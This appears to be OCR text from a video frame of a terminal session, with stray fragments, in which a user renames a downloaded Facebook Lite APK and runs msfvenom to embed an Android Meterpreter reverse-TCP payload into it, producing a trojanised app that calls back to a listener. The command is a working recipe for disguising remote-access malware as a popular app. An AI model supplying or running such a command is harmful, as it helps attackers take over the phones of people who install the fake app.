 rogerio24@rogerio24: ~/Downloads
r
(rogerio24㉿ rogerio24)-[~/Downloads]
$ pwd
/home/rogerio24/Downloads
o
apk
(rogerio24㉿ rogerio24)-[~/Downloads]
$ ls
'com.facebook.lite_10.0.0.6.140-32311883_minAPI9(nodpi)_apkmirror.com.apk'
(rogerio24㉿ rogerio24)-[~/Downloads]
$ mv com.facebook.lite_10.0.0.6.140-32311883_minAPI9\(nodpi\)_apkmirror.com.apk facebook.apk
(rogerio24㉿ rogerio24)-[~/Downloads]
$ sudo msfvenom -x facebook.apk -p android/meterpreter/reverse_tcp lhost=192.168.1.183 lport=4
444 testeo.apk